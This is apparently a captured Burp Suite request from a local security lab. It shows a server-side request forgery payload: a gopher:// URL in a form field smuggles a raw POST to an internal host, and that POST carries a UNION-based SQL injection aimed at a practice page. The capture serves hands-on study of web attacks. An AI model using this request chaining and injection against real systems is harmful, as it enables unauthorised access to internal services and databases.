 Request
Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.207:9091
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Origin: http://192.168.1.207:9091
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.207:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=gopher://172.250.250.11:80/_POST
/Less-11/index.php HTTP/1.1
17 Host: 172.250.250.11
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 uname=-1' union select 1,2 #&passwd=123&submit=Submit
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 13